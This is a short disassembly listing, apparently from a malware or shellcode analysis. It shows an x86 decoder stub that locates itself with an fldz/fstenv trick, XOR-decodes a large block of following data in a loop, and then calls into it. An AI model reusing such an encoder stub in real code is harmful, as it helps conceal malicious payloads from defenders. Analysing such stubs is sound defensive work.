 01790000 D9EE fldz
01790002 D97424 F4 fstenv (28-byte) ptr ss:[esp-0xC]
01790006 5E pop esi
01790007 BF 7066194B mov edi,0x4B196670
0179000C 2BC9 sub ecx,ecx
0179000E B9 8D3F0200 mov ecx,0x23F8D
01790013 317E 1B xor dword ptr ds:[esi+0x1B],edi
01790016 83EE FC sub esi,-0x4
01790019 037E 17 add edi,dword ptr ds:[esi+0x17]
0179001C ^ E2 F5 loopd short 01790013
0179001E B8 00000200 mov eax,0x20000 ASCII "Actx "
01790023 E8 09000000 call 01790031
01790028 8DA424 0000020 lea esp,dword ptr ss:[esp+0x20000]
0179002F EB 2D jmp short 0179005E
eax=01790000